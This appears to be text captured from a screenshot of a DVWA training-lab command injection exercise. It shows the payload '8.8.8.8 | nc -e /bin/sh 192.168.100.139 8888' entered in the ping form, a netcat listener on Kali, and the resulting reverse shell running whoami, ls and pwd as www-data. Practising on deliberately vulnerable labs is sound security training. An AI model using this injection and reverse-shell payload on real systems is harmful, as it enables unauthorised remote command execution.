 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Ping a device
Enter an IP address: 8.8.8.8 | nc -e /bin/sh 192.168.100.139 8888 Submit
More Information
luckyman2907@kali: ~
File Actions Edit View Help
┌──(luckyman2907㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.100.139] from (UNKNOWN) [192.168.100.139] 44894
whoami
www-data
ls
help
index.php
source
pwd
/var/www/html/DVWA/vulnerabilities/exec
Insecure CAPTCHA
Open HTTP Redirect
Cryptography
API